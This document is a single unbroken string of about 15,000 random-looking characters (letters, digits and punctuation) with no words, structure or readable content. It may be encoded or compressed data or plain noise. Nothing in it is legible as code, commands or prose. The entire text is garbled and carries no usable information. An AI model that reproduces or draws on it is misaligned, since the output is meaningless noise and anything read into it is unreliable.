I2hV)fIrLfCS+LW2~rRhU{CuOkxw4:C)I1h^wn&uVqnU@LrOfUrwFLVO)Fs-Tzo(0S|9tw^r%d+Ui&}hddUiw|KOwpzqs~JwUUifT9h-A-6k5w+fs/Wf1VO9A+nr4fpEy/&uu4pr1X9rQdpr4VoSFJpw&)p79@o(T@EtYpp2e%IO~DKJRT:9i5KyU1w2-t+ENupSk6nq1YDuhFIx|sr2Q}+2^9Ir4)D^ke/0K~y@INYTp]NS+e7FIoQDrk&^:2ez-+Q%r{@0]@sxUztQp/@;-44%IQ5;OxV%p%|T:57+RrQ{r%R@::~%2R|drqQ^ri+~Wy^WkA5{+-E{dX@EWs(Kw2KVdL}Tr9{_InhWz^iKOFVBpB(OzVY(Dq|Ou}QIz7d::@uLwzsDrro~rFddp;rO+t^Y:1OzpU|zzox:rfABzFJDrA9dUi;%-70YJIKBr^-%p%ALr]7Er-R@O]fz:_dJJ:K@Iy+oxp1TJuUhKQ)Wk&oyzQk@&)/S9VyR:S@E+SNJs7902ri:1Ep@sr+0WYoYpyw%9NYK:Okyd^~k:^xFK-sS+4doIywroWN/s]2-2rwX2VR4&V-@Rd7OBOOe6us)zrfo2rdNtYFiC_Vt&rr{tBENTus2F;S4_Yqt;_LAO_}4JO}}W:VR1:}L;::hS:^tA_+uwEDV{:BS7JQu(_:S%hs9txJ0BYF|i:5/nrkSWhDL|OIY^YJ4hOOyRri5K:V%ErIi|(wK+:o]:^qN1rz~VOqdQFQNq6+Fq:}q2xy}9JDJ|YFpL(IJCBw+OFqOrdCzqx0pTWI51Y0:J_eAQOnV2O+ANLEV|_1VJ_}24(Ddy^oSQhsIF6qh~OO4V:}pdY7sQYJ{x6pd+L}0OfSFo_:W~EkWB6:7U6+4TYUL]:}S:Owue]{eBxXw6Yofe%2r{InE)fpwTkhr^~ILJ:59)f5zYo1yew5XO]2z-f}qC)Dq{O-u6-IJr^uLT-rqu^u-4u:A2_K_pdL6;z9_}/IwN2])1T2J9EUD7%@YD(k6xUpxikRJ(o5EXL+XtddDAO:ES@r:}q4UQ{pu^+Dri^{r7d@SRkID6qyLfRorQJ0r1-nEEEdJE:CN;ynr}1zh]qCrCJIB(uoh4oS5CUyEN2}qF)]RN)IRN7}R9RWD0wruORtLYXW5;kOy}L{Ch}OrOurEyrqRJxTeqJ:_OfKDkJ((o]DUrdzUrBLE|qtDo+2q/}V-N^}up|R-N&}w74@w~kpJdECht%xE-rDyW^qhR7/o-kA{5/^xAT6d5n)xp|6k25SdTBd|yqQdt0LV5]/@ryQOk-)ryOY@JzLo19AYIXV(zQk:IN/pzQk_A+Vpp%~^IUQYz@(LLdK4Wz9R5hDekoVy(Y%ezOI{I@V{5%u]{(~LIkW2wBseuE9Q1W@-r7Nq:6p7y}Nrz2d2ysUw9T:ewr@OyS^{yD|z+I0U(Adz2r_LoKY/]}+ryJsQLoQS+I)-tANErfNJ1@R_LQ@Y{@pCz+V{pVxozVWCyLFL{LW7&;Q)x^/2y-;OdKyY14rwukiwEhu&yp&((6y+sCLN~u+:2FWi2DEE(UfhD/{%D/eTry:)Uf6dp0F/fz]YT4^T4O2/RIizrS~p7zTA04k@Fkw1f4|OrT)q05e|Vrxq~ru%fY4-Q:Dw_Yq9CL|;:rEUnx6eqwBr@eIxUsA0o-N/RrWh0-tWY]XENR0ExT41I|u/()y{+FWE/0Iy/@J-N0Ew@OeTiSI526&f&}:;NOkpJf-Ttd:uVk^}:rN@CLI7Qu%&]_:]K9zVVywSTrihV_2~R5uYF}0;5@q+kBN|f(wp5ru7{xBS::@{/Rf-FrE-hw|u/kY}6x11s6ReFf(/IxD+OwkVqs)h9-Nh0-kWU9N/pDu/Tx4%9wNEex1A:Ww/6DIL5X)-7srEVTCAXzydr}DY5r5K1rzV(e)eYw)^W~S@fsf/e{J:sX5@KDdEFUQdpiRFsd5r}+kwpA~@r+u0:|dTVRQtV+Lw0AFr@~pzd@:9|fFEzr{sEqnxK@:ztDfoenL2^Lr(y]:w{RDdwSJ}se-(S&fXK-]0VIDz1^rC1dQoUSAx;iow^Ip_1t54{~N|urDsNSQF66%F{^Qx5OQoLWQEurDFFsN4{hf}+NIrJypoXKLsSpkrNSFEwNY:f0QE+N:r:Fps~rYt/_y:UVpRDehrQ(LEW(QEzY+YzhQtu_r5s/rfB)UnV7sunxWfE&Nx5OFRWSBriYYEN((oue;u5Ffo+]Tsw71&-rroi|z4X)fuyiy-%OK@{5yo-WYiJODLR%4xhw/pN}rk6Ck&Y;k%pY&Y_zWXp5nDDdTxQoO/p%%eY|]/fQu1FL6|_2LIp)dsr;A(kIxEI7/|)w)uL:dwp9V2|Qz)^%Rz:qJOynyQDYT@s7fdnKqsIiArrhf@NSEOIYWVKo)p;4z5Ceqx_&qVQix(;UFSE6C2N0IDr)UCYs&C_zqt;rh0|K5(ysfw:2U7N+U@U+o/Ofz~o1z+5XQJ&iyK5{^(;97JYkw7_%7ntisBr_7-rW6t5_k:L:psriV/p/xtJi+%_QktLzLV_5p&Yzs0;pw)%;AWuz5BNI6)pyK6FWw4DdTYXxOI%KKYf@5Br^2]6pL^DJUehwoprq6-rNNOz7D/R0kdUxiuOk/^Wf:iAo+|(uq@^9(u]{I19tReUxkLqL+i4w0@UTkny12DWD:L_Jpr&16+KK9Y{1O}_1C@pEW%]wdpzofITz2%w1@9-IW@F9Xe;/Xk%w(soBedIxJ)er+ru{O_FoEr@ss~^0xp^wS//1XEr/J77/Xe]{+]iQo~&sd;r/o(|/ssx@1r1@IV(;:;_wz5h44_+oInzr9-Xwzf/Xo17Y&Se40Y1oz/FoE/UuWneoeIzwK:5{EI0e0AKOf~R{]k@rQ]Q{E)C16W~0OyR:hLX5@)Ws6Ezx9}pweAXW9zz1}F4w(dirWq(rkh@)XUw/QCfyxsFO9D+ok:-r+B/{N4zO;Tq;IxUNK{NO~u6+;%yr;1+&IuFQDd6B}VxI]n&dN&7r/Ve2z{4:p@wSn{]yrEzVdQru0KQd/74@dNzqB6dEpED0]wY4~oo{-(pp}k_iO0Y;/fUpr@VpTBAxe7Rr@)Ni4DiVpw|uqR:in-IsxV/-I5^zOr@f;hU%pBiNdqNO~2CsL()TqLuW}d;L6+]sd(i9]qux0yF@p}VXx66:UI:C-DQ5u7/-:yFA~QLQ-hB}V|Y9oK%NfX92}1_&)}%Q7DWE]wTU(@euhRWSAtQdo1h-whsE;ySVW4D7U+^Trt+OOh6qdh;L0R^S6nh/qRz~}S;XOBI4U9^D^Ui:nDYw/&fkC)Irip%qt1O%s5r2iWY-)KO/6TW^UTr-hWW{KXEK2eF0d|5&/ASsB(Q5ph:uswB)C@di:D~o|:RqSI+AJ%OE+L@1q@wB5D5WE{Q1%UK06sqL(oTp/NFpDx+Jq:^]LII-)feuuxx;B(yW]O)Sq2+WS{%o@UIduC-0J{_kLu{%I%TpyIBD4L)u}Uu]EyXo:_TTh_(WJndIiQRW2wqqrx%oVfqtnzr07yyk2N-/BEpIxhERwwx6|YCCw_sBkii{y}rTTW4@qsSLe9W;^;_^{JF+CroW4TdtX]2Er%B:5r6Fdi|4%}Ez+|6{]^-Wy@@Kunh(z/6kkISWtN7~I~uNA/}IDRRpox(LN{Yqz:Q6^yrxd~iO:dEVNDFwXy}uw]UBC|%yI+0-Q0LwX2T^0Vz(B|VeyzoDY714qxR{{0_:CI|UIuCA1+q5q_(~T%_(SIf5od-@T:w9Ou^hXyx6(AiO6y4}u7^kX@6o9eW2Az(WFKQ|XTrWs&w-0+&7Bhxr-N({Jqt9Dq^V(%(Y_~7eAf}Q%%/A&W@4%EVYf&Nz5Q~-rBXEz+~xuVW{I9w((AU-Y@5wk2O_FT&hCC|XVk;;NI))925)Yy^pNyA|]5@]2)T|Rs-nyUS:UNp)~xyn/0^|iO0Q{0;NW-sL-QJ{i-|UdJoOE-(0p((r|@L+u||uu@p_nX7/@ioeTL|5extpDIWF+D^WzSW5-%yyrrQ:OJdz6~{0;UX4iWoyC(D)Q+Qu/{QU1)111/LFx&TOd~WDoeX2:2TtxuBt)VozOzuWf/Frh(LOq/%eT)R]6(_Y16_w{U5}KkyI;Ik4kT@kwy5AOp4U(dJ}}q@hzIDf1RrwEh4{%|{Sn(u]6Ds;X6FxOAQyEoA0V@+;9:-@U^z7JQfY]e]dxn4(DXr(f|6sS9KqF^w)f6p]J2VTh44wWk|W:-21{Lyiun207|_:uz|E:VLAQx}k{ET{WhNfO7/QJw26DVIBIwkW;;fDN&snC-ryf%EuwXBNrUfkzn}WxtC--D]qyx{F0r:C/_A&fKB0C1N/^NCY7KX|pzRQETut;(ULF:&u22hNY/Rw&;-|BEk7/^EI+-^rryO~tW454xE5IhWytoqrC9/I7S@OO9Th:wC)5_-BN_wY}{0sheTdLix0o(OdDk|E5UVNzeLuT_(6+Oxz|-rO]067wx%n:AT^~o&~iySuzR(-9uS2rW_okIBrkBJxw+r4I0SBfCDrur;izDS9YkwRWA_fsUxhx+&Q&hN%hxUeQ%Q@Uykq+i{++|A1hs|/W0r)z;WyN;zh;z}@JqiqOhrR/ry71s:Yy;rru~t9yk~n1EyI6fexA5{ICu9uIhk:}ypAIIoCB:zdpQ]]9hVs|D6p&~OUW/@DW9;^|W:ADpxV;6yynDnT;465oT2xU1RUT0rB]:E]WYyU|2O+ShSE6Edoph^LzLF2rXknhCCDp~r/K}xfpYt^-|2JSEqT-}4/y(~JRtEkWN{IS~~922EKTBwUFry(KR;k~fBrw9Q&-DuW^ri+fWBItisi;{]4d0OXY{9YQ)xqz7A7|7B)wyUqO+h)Unue7&|~(x_WWrW-O}x2-o|iNXrB;A6q+z_)uWxL}wx{+:L{qkWI-^(x&sY)nA)xkAA{N;+{VfS^kiVph9QrpAR{Ty|VWROEyud+5&YFzu6uOrIh1nYFY+{9&X/-}LWwFKRtErrix/5BN)EVtzB4p9V+yoX%:Sn0L_y6rAR%ErTIdyB(xQXuxCYwewO-rDqRC;IBpBE;TqkAFd/]J6+Ayfh+F;NBnexW}(n4L&e:(huo%Kh}O%kx}%6Iw]RrxCII-Ur-d_YOSeXOt;~CSw]DO1VVFY}s5%hV1@n}EVJfhSE4LIiNoE@Fn4&XYRdwh901ITrFwkpyF%rD:r^:(wdU@p0DEiu4A6WrYRzx9keh&wT4o5R10Ors{@~WdU@x5pX99-rAw;y]LeBy}o5rEtS|p]R)iiuwLdDW)yrodkD6wWY+pxxKpVyVkyE|5FtrEr{uVw%~D20YxSExN@zrICITF~n0hu5}:pdp)-wE&|JR6+zLoTi&/NCzzB%Dw;1w}x@}O(h4EoWRno)62WV)du_+D-FpT%xw^Tx@)TE9qEoFhkpUU~Td{nKf(s&B+0|hWWB4DBWIOJRJ7o9;7%1Tktohw9;wD(K914+IO@xuIQXW:YhsQdEC5+Iw/rWUkEXuxe/&h7~:u~hn_oyD9k9(e9k^D%R+{KpChoDR2%x}x4e]hC(hhpTz]~hQ:x~BkBKye^hozNiryw-QIDQNK_-]2%DxdVq(w@yYFN||r0I(k~sXu0n-@N7xud@pX%R%@1ry%/W^]_0hN}L7]hK-}||()@rwe@sK7FD&ShR_BWp62pB-0o:r]t~hxw;:{Rd7A4UhI~BE;xBwW/DWC7&xE+1D]5tp4:eohuKqN4IuzzErp1]X^4%4]9E7pYy(Q/2kIh/DWk;(eyI5Rd)TOk0^w(&NpA;KCq~{^nCQJ&]KKF@K+X7:zf/)WUsDuoS&{_%Y7yB7E90FT^x]QAr6(@hEI-:%E~}s:nVBXIhnDpn(70WJii{rwrSk9IEx6uApepF9I/ACk@zwL|9S}@X;if)y|s-:wB|_OTu4s_+FC1&d7%@@2nh;od/0Cf)(1IC1ph&I59f0dYi4hS%1oJ&{oOW9KR|z^722yx4WrKX&W}UsnK(-/orEFdrEfip%+7TChD{KB@CQ_O+9&o{&FY@2Q~oT%({-sSsXNsN1FO7/qY_x/&XpW6A)Lff/|6E;{Q5hX7)~@7Q/p~s/o0nf%1-s/Y5i1sYCh+|CRo-5T@sJE%uksri]6{r]xxN{k^(hw%%Vr/-pCRr)-41sLK/Q-ORXfuOFDhqsW^sSrwEurrO-9-tp)0W]VpriRW4s|pDIKOWN/(ErqiruVp+-0Ewoyutn-%D(5KSr;|zr:iWW_oyrELxWn:WWN;WIBsWrQVWqwiWuOS-NykykuS{ESKrr1-WrQpEE5OC1Oy11oLoEEipr6RWW-;WWC~rh6xWzV%of]oth/xWW-TWen^RO5d5SyNt57S1oyRt5ToK2n_oEtFrk7zrVpiC(5zpBVIW(-WW|/1OLVk0prI6p]wSTsuxp]pOewBL6Ew%Cwe6iE5(_/%0:sB6rEI4|E7Txo1LNweNiufy;K7{ww~W4E|NCw|y6E~f6w(er]IEkWfR+rBr4]X^Suh]xx7D6En-O]0Te]uDTE7ourir6Et769t-xEE-xEt~6uE769kfw]EB6xxDhk-7T9x/69xwuk-QiwxwCkECwk-DIreVrrrwrCd7T97krrrW_r7trwy{O9rrrr9Frk()Ik;{Cuw^xr7@rrJfzWd7D94I:xdEw9Y7L9UQx]dxxkdqrI7tE{+7I]I7^/YQk]&kxrYfi]Wr69(yp]hBIWuSu9feD9]^ruC-6u{4L/herx/T/OIT{puwur6wLpuW~rRtRpr-X{hD/ouoD0T~pDi(e5InI{X+e{p+VLTye)Tu+0R]WrrT{rrn0{T-/Oi+0yi6/I6WK{6nAy~o|Iu&1L~]]Li:7(qK5w6RkIhpFp~-/-p5uw6]sy6DF-tOiopkN0~OQOrWIWT%1o6r1oh%oDz:eKuDwWI-}oiz&Ku^sDxk&Ih^)px@&OxswI6x2Ux0uhi5X~h-/IuVWD|t}r~siriW%IiU/E6oK{ro{Ei-@pIo@Ii)0oi:eE|+AL|+|{6WD(i5DI4(LS4(/Sx@J-u^zprWN1iFf{|I:JNW~Op-wnhDtr6Qt1hRUrX~kppQo(pfXSiX%D)u+6/r64|y_10rNO|y_@~Wh}/WfODW_{4E_E:E_QLEKN^r)wdw|wTWVeYE6e0yT{OyR/WE/+RW_iuE@V/WYARy49fE%%xE@7qy%y/r(UEy@hwEswk{:C]y%1-Es-w]ru7UxO}rhi4WXfuw_EpExEKEVX/Wh^9yoWkyKedrwSRWL;BEKEyxNssrX5AWdQ}WLX%Wf^Br):}rp]kI4E~rR/~WC]f]k+Crk+&y%Qrr;;XryD%y6/{y/teE5;wE%%;tTteESUry06&(/9~WC4iQ+/dN9%rQruCAWJ|I4UJE@E(EVQzWr9eIxEoNz1krr1krxCLpyYkWu/or]N{WC5I]e/d0C|7or9Q_iuK/p9USxWfe69_SD91tDt))CtXXpkhtp+CRwBDepx~uh~DArk~ep9~f}t~BVWKt||Er@9KNILX5hkf{4u(;wkn/iW|I@9)|ICJ7:r|}V:_C|AnoDkJ-JBX;wI7zukh^Ir6U~AVf@tk&}~hyr):+Fi&_}AXThI)tui~A^uxk9iC@p9-^By-q@ufJC~fF6tUQVW]dxxUy@&dq@uk(0tz2hykdrxhwhiDIw&X:CVC}CNfD+W&0s&fEVwrJ@IED6uEQxtEk6Ifos&YyVtY7@9Y/@tf0VWYC6uYSxWYy}&YEBWYys&C0u-pI@upe@9YJC&7KVIYJs&p2&-/14OAo/o}o5}6o}NwtR~|&BNVU]]69-f@)X-Any]CEQE}n~FVfYB|)nrVU(NCuerr+qN;+XQhnT}@UTQ4+2QVdr}VIDIA1@WAO{D@p2ni{y-Vpd+}nKFV)4D}q/-A-srRKxQ@:2)Xk1r@2%Der5pR07wr9@ASkVr@JXA6N)SV5Af@{Rw@XzKA1kNEWxyV1dFV1LNItO}5nn]qt;QV1%NN+CQ@n9NV{EFsE(5V(;NB5NN&yUF&y7Nk{+Qs9|Auw6A&Ep1pi]O@)@}&]Q]uE&QrS&QuF9Qu^dDhL5q&N|NkKhN&d7S02hph^J-r@A-r0|ouL%}sf]AuSuq&BtxpndfA/%29fXWnA}ICr(YxNsd/--}D]sf}fs~]As6Cfo9{A@{VN09iO~E0r+AiWIF6r2J|-DwdWru0r~Nk]/TnI90wI+Fir(Yirf5-rU^WNsf/fK%r|):2A^RwfK%/~(KzWfTVWr]xW-]kWU_Ir;U6Wu^9Wu-KW-+oW-rJq%Q(Wrk6W(wkrrt9prYLWyO-W(O(rUEkr(I}O-pI]/zJf4|hVxQO-kV)f6|9An]^-r]IW-x_WdFu-]FEWuFVWuFT;]F^k]_oWU-xy-iL]xE_r-BspL9(WrzF^rYkW(O_]NsRyd9wrWTJVWYprfNyN0Cs^tr_]%4fV]]@IUC%rpKzWuFkW-70k9/NiorU+6u-rpE--Tru^h;UuhCtXK9+wKrxFdE+p)h(fxL^+~+y-hWuFxLzu69WWu7Uihf~Fdtr0h6uRrk-f6]&)hCxN1(7~kru/@9xh6kupxu-)pk9fKk+%hhUt6rd0xwkI6EEACkECpr)%w]7Tp9tXdkuqw6{YBuhr6xWtCk(E69&o);71xw(Ew9&oKx-in|x/K9YExWUCKrYu6rxJ1^~sdrYRxkx6xrxSpkUtwSRIwC&FsUoe0&dBxW-Yrki))qUR6k)IpkrB-rNOK]E)pk-Nw]-riEk&rrDk6rVxh;T~Bku/xkxO1xwro9EAU7&L1pWrxrWw6xy)VwWkw7wOw^/s6rnE6VnE2Yu-xkn]F;oS^_prWWp]1rh&{-dV{@Ces}}UsA}RVWp&dpV2@~hpOIhS(YpE1YoIArpkrOp9zWhA1Ehd{)rfXUrC5D05_O0DnOpr_WuU%Yr&SYp&n^&k9DhOr%ruorpxyp0TeprBiOh2|-dOf@Kr1pr-7;}xuDh:{kprFYKD5_pr9OrrwOrt6VKD)Dhq@Or+w_uqRruJW%d(tWs+dF@&0AVRnfqrzoprzpKi&Vuk{-upEWup~rpr&pK~^-pIWrup}pn~2-px0Dhukortfk6tfVd:)_~U{;Rp6Ih6r;-Li;K5_fdOw@u52kDIoWr^AWh0-xh1p%pp1p)7{YSkXYupuLwr+E0Wdo2_6@uL7@9I7@CVX07Yo;EW-xxkA(DrV|Q^XxoN2u9f_eBWf%YIf)Qp)4UIUJ+Ou5z;&WXO-rkrEYKyX:XrurKkD|@o+d}E&79W9NuSLQdrrQi;5zQ^^^QqFJTWU/SWU+u_CU9_F0_WA{XrA:KruqKruF%;}nDDYnCpuLCrrr6WWO%;u0r;]]5-UwX^5Y|2xn)F{;:Wuro;X:1^XLQO_BAqfDsh7Rn^N^B]|T7OUsp;D2xr-0^wi{LreKApB7rtyo{W]B@Wt&rIIn1:/Vh_Op2OEt@E:15IxUq_SENTOYExq2-9uF_WBXenw|0W-iJ0pR;rt/szokf_wp+11:sL):)T4Rukf7dBrk]:/_]/(tkUhVhzwV7/u4OJAi(_@&xe09)@h7UqC47S69r~pkUN6kT9oxA4w|XNxwtAr]V6RTI/xut7xu^urwLkTrx+r9&UDud(uXJpn6zL7dUe69UTprSy)5BW755I-ru7^AdXx@k~C5d2uXC_6wUCw4wopr9wDx)Iu__xn9;Qrk;oC5onnF&dKr(^hR]{/4X(uVC&hV]6wV)77AIY{&0;or|AhS(;CtNBp9)s6k(_uRu9x]%U0u~2rEiX{9IwxEtBp]|S{]yih9/n5I5J|2D/U]2})FzB{xFO&}K~Kkr^6rE66uLB)7F/D9/@YREks-r^}Dh^{{wIq&N^YWr|9orN-up4dW4^OryrN|R@-s{IFs%t]_rV:Xf^F7V@yfzo}I(NO]usR-(@)Dh^_W)+@k)WsIhCW-YqtOTsBI(X5@pYUE6rKI(q{Lpy%VUK^eY2SO~5AN%kE-h^|-Qi9_p9|o%57L5s%OuCL-riKDr/np{kCppIhpI-TWh2TWp&1dBw9IR5fBY)5_pWd71IxpQJ6X@{V0~snJn^)&teU]u9)rY&wOus)prVkp-Vir)rApuE]Ah:E7Y2s%h4AOpAqLN-@Wr]F{YJ/k)KC_Tp+-1AA2QVFI%rKorrL]pw~9YnDrhDCOQu2IppRwxx:Ku7QW@rrROz/7ppU_QEdAF}xT2;0ixe(xk;SV}ohppe^/9}tKUy2K}y%24rV-1hf0AerOKxh{T9qDIWIwxWuT6kD]IWu~0rhT-rIw-r~k:rxN(rB00;V1_ru)1E&7U;O~W9V2uOp~W@+f^w9C9{zExh(T);CDW(iWE6fi29C5&oSt9|~KK/uXr{Wk}KoN_/dLuWr;^spOD{f;V(+)yJBuS]qFCBRwi1)y@++SI1B4yh9zXt&_]5h:T2prdNwhzAi29B:B@rpy]QUp_t~V1;5}zQ6D-LYihYCqD{WeU{/%{nWI)f^o(_7%00A&5Lf/r9pE--(eW|nDKI)EIqr;rIW]xuC/t&|S_]JxAoor/ry&oiwxkBOzxxDDWQ-ypINCCihry]-L9sf&L1K5BY;/u6Bd-zif);iDxT&0f;x~tSO7(y1EFr]sxnOTU4yrzWNVA;-dUsdi+]9xh(_U71Y:;)/o&k-K:;WeqNCDFEuV&uJD/fyd5w&{%et2|}T5A_]Q%/5J{R()tqf/&XVk6EtoWz++u%phFhpx5CxV0]{zdVzrz40RBO-Cx-@puxICfwhxdrz~NOy{rq}DIiR)utp66%~nB{W/kS&p4BC&&uwuAu}ErIo0U@pChhpWpV;r]qR0Oy(V&kDhu2N]+UkS]hEpqN};T@2w&A9;iWBIAuk-}0EwXVT}/nBk/@Rq+OFJ:5q^VX:JQVU)dy9]+J0e/~f;2I4RDuft/%rww|_WwxuexDL^}_r/UYCh0rTy_kWrW0X{-o6kiFruxV(hxXiUdr;hT];YO()}opA+DeCeNirB(WEYEVCEr4L&;~yu;IqJO{Bw4CR9BDIC)]Ex+Eq_{f(FhpxRhwC/~]xSW}FED]~A-woq}I-of_xEYD6oRQn1O251tVXsXYSV_z9^oORfY;)Ts4/:oL26B1KRo}(BrRRID]VWzY-zkOq6dEYExx2w6z;+ItOE9I2~DiEfrsBzW^2i6]CIxE^BY1]wFxVB0dSdsAUuu9JBQ~L17S+k]+f(Kr:r9fBBJ7%fSFIqJy(iu6RRS~okEE2Se}X(Ku]FBk0It&5)dz_uYRp5X)~xy2DppR(TFxV}]T_D-eB/VwNF55X/5zL^A+IJEDB1o(S|DwFOtw6zUe{DAp)(yxkBxy9/_ezrWD%O6NrWC5|IOd-;q0ddJKqhFX&];+1o|0(&h+ipC~9-Sd;{DA}S29ks4tuT|0FDWYBF&]w&IAEr~rwWsLF:oI6~4f1o41||B2&r~qhhJ~u16;_%%0+ohkrE1/R]pQw&R&(Q&DE+ydu)u07{o}LBe9IrCxLuu;uz-Oox{or5i}4O;EWASy+WpooOO-ICW@COQo(eCTxRDD~frktDOBzTLBtpXRC/p|in/d;9)95wC6hEDV&z6yrFwSpN+iCC;@_r|;pp(IpEeS((IK9+u)UDX6@y-w)irheLi^xF7oCJfS^59DJ|:EzKkyQ5RnXetOihEzJ(I9J1oLE~ipryu]4eBzoos4{Y-WrV+;L7}6x]kL:rpr(opBeJV}/1suYoEdxW76FB0/0BFRkyWk~OF;^7x];xOTwo~25SorWpEFp4t|6CU}Lr6|trO~0qBy(2WVX;T1ICEskLI~LUL~d;qwBAd4Brkkt6iSWIY(A]}6SEI@wS&to@XzK}yx95rqroFWkIU^pitN+px+h;++K2YEpw5LrYrS)~Ou-ODI^;p~uCxW-r+4Tr/nA(BN{/RtEhpB~~NuWCwVqIQuqWJ_SxwfpE)~T2^QCr5pk1;yr9BSWA9etrion-DpA_0-R/KER&iwqpFVuk9i1{rDp&0NSVF2xn11uwhNW6C%4E(o@LEt;YOI:ue(AieEFi{q0z;~o2/1]NLurrW)FIiri:OJkJEEIprVCI-S)uxr0{WrreYrr4}OkIf{wNB-ChSuzr()%EJr{i9YJqdB~E~VrY~E5n2yQLiXr6CWrefpYI~pN60z:]epA-VCurkJAu+xo00rno9EOE_{r]rQCh9@XIDh+_J6Dw;y_O7JiNWw%oJIIhos-X/VJ/{WSIV-xAW2f:qD_+}{%]iNz7//{-sCIOBO]/99IhtEC+AE:r^FxIuh+zIxA6~:EuVCOuE29BxT2Ln6p9]~-iFT|zDSD:^p{~|2xC^-E0-Xke;U&}tC9]TW_(ShrDEirx-CpiAd:iBEp-op]K_WB45:;TV@Dh:q~f}x0Y{W{SIzz|F@6rJW4ThJ}ODR]z^OE9rnpCdYkOr5DoUkYCz}0Kr(h5dksh}RRis)CyNi]idhAuIhydiyDrE6}r+iNkD)dt(_Qx(xLwDY1@prURKrko/yYky9AiQo]WWNWOiww/L-7J4SVBL@9^oswBpr+ooD;Fi:}_iCxwK6phUE:Orq]Jk}BQLrR^E6TUf_Tr:}4kirFx:I)/]nIDrhD]B6JipBO]xqx;sukoe@dIpuqTw+E(0Kr|;|-xw-RphOO-DIhszt+&6^TE|6RUTU@-6+z)&;Ipr{{hBYoRSw_uuTrt_A4/^iI^0}J+6k6Tk(;|64r5YQz/t66QiKiq@{JrxXhiKkK2JxpS2O6IT9JWLp{C2eD_SNq/9x~WNIdtNVdOEYBYB@e/EE-]wFz::VD6FiBo~+zoxfW:4ErtsEIpI:tDruQED|L~yyr/_;rW2u^rp_|pxAVS]isRN](dszwROYAxAp^Spf(6%EYX/4EWxBhruF~D6W%Uwr-DTkwU4wKTk&T(o@p2RrRx1pIN1EWyt]X1TBR^{C%%/Q}C]XTwrF6^DwQ-Dk~5w42(}_oRwV|~)k)|YQoQ52dQK(@x7)Nr]RiorD}o&z1Fhh^1)O&WIyATCW+KADTp{Ux9x^ui-wp6O_qquuyfFr|oqL]_C@5]zU7OA0h(ut%V^64E~I;d]Qk_rduhxw-pEIhtnAO6I0Rx|V7Npo|IuFtxxNzwt&@WxTpAA0JWE:ON(]k:6_Ex}KqxE:xuCR2B|uL~(kSE9eedu]t]zf]xSeIKpzywAzrxTih94Y(xeu]Wp;0WSIxD6U0ki^CBW|SkI0;W---@1Fpy(eS]X/SNuh5{OQ07OWx/2&]LdwCwkfwou4BI|D]0w]Skpf{ssh}xr7%uA0IkqkrsXy}rY9xRdKsU&UE-;WVJ6x_hud}rweSS_SIheOO~]NWF~Y%krr@()sBCEENSQRX]406]uD6ds%9i1hBJd|Uk9:]yITwFCIpokE((_{rh-qkf]](uEqBI-::AOtNCtYEukk)Fe@Ok-O~EINAyqIS6eN6uXd~C|@+&(NS5pr4q0K&&WS6wxuwxEN4u9Ihp9zw)eRwx9|C)eQ4usi]EoTqY_I0xsTsEnRBY+ViYI1rrF7q-A4Cwn{ArIF~fk4DEx+Ou+U~)_|&Yon}uuzTr9Lirkz~xksDYCoSYw2ntK-2Ux1kWq{TeR+0Bz@kwuL|Y+hDrNOx(z1IxW1|/IhrJqh;(0SIuBB(UpzV(};JNC]eDrwe-9oODuxK}2hCT&0;B&EWDD0z(ipD+ID;WIIDSAk5]Txk0wrn}IufBD7qBp~ozSV@q^kn]]d1-D&epS:7hRx}rhV{ppCypIFCh6wYB2d@~OA4{kF_+IN}NuwEyD6xSrSzSpx(k6|NEIhLNhRp(^DpV2h2(DYeQp4y0IDi_o62%D%(NI6|B-pOE6|+ooCd+Di@TO6di@0+DoCQoWCkxO6-;r6VSpCWdI6O{&CoDW4I:W4zz95)Qr%k}^DoVs]5R~@^}IUxS96/}k~&QqBinDC:(oDk0DS&Uw7(Oof0BOiFrI2FnC/^-}9nF/0OLQE-KWrW6tyBV{Bsx:WpiuWrS~OI7+I~SLy;YzWID1yW_qrxIT;w}UA{IEWAyoEy}9EE99yWYOFOw&NhiWBizuUEhIE^zL-oVIryr4Wr%+^|0s]{9Ayr_qN0D]x~UJr]xr;xXA-I_0kW(WWI-rWW-)]y4Jyr_eLWCTy0R4OSVW;BCJrrpWEI%~yWpw+SU0x+e}:WFQ6WnByO/eW+&eSzI|EySiyr^Ap~A7F1O6~1Jdiye5Sqn)Wro^h7ooEyK9Wr^}u0d(y%C_rW5(W/fLWW5LE05ru]xsr@9s;NONrrr1xy/AOe0}]~EN]E|yUE|S^EE0E-)q(4++yIu;kI]Xe%W]oCu0yrWQ6AuuxuxfL|E(}|w;zhE]7Tw&4}r6L@^4Uiur|~tLe4Be4pxio1wXtrw;xuxE]RfA(6S|eowyNCSVW6r(oOrwL~ukuCx9R6x]:6x]qT2]hpxf{UuzLhx+z|r|4+Ey4Tx+pExB^:ikEixk|urIJrw+@^w7ud~ySTwt2xpLW02+40YeCiwN7D];Ahwy4iw9:~r+uTpkW6qIz2x~|RxA9nqAx:wAqWxSe4wpnWwWk~OBrt+Y_+-DW@YFRTeVooU7ICwu)h]k1~uiJ^&ESh^p|uwu{~x]QpUQ}RBE|txpXSAzssS%-hCJ}Rr-4n^ON6uUwnuWxxEz6REx%C/}CQB+h^;@Et0IBeS9R_xrVqKpVnSs/-+EBL@AB;LIRA0I~7WUhfrDp-orT~o^L1ISAT:VJ]LrrQBr4Cyz|FEDTxui71A]&N@RI:LIEWoUT}r+Do{n~d0DieLDr1{rKzd+TrIOD6Sp]f:rT7A6C-{DCU]Jd&%Ds5%DIfVn|{WOT:ODh7{p4zEK:6%IdhTnRQEIJx(riN{poB^z|IoKw%LrK};po]Td]x%rB+-Io)%:qxzp~1WD5IJ4Iod9+_S:r/DE6XAnU7VKC:B|iD{Ix_-0SifO4zDESCUOn%+ROuBp}{W~pYruEWS44{S|+W:uwx0S^nU}w{OIdsV9zO+4eOR/0~unf{])ExIFy9I-+QCKIRx~+A@rEri4]{)sBts6V^U+SEBAEdi^rQe{yrh%W:iNErKT;2CAByIIxi;Nk|UTfxY6OBp;x(;q;DCty:LSLkhoLr;dEkTtW:uI^Jx9kJBA:JKJ:Y^Y^W%Tr@DWOIYhEzkdJW4D]0S(+Ux5x+x]]]~JpuSNE;Thk:T0x:ES::u@SA&Jyz0-V;W]FR})VN/tyo/Yk(iurzt-p-{D](nAyruDzJxdNIo_yzN;pJxyEN6^JIiRrW0hE71nxNtxkfquW](VLDyWWyRWEruQE_KVS{Fy~E|WIi|}FpV%W}&qN0_sWp-YrEN&F:EO-/;~+Vzse/xuB~A4~pr9S+x]4xLRXtroKEJ+x~ut;hzN&~rd;6]NpC2BB~wu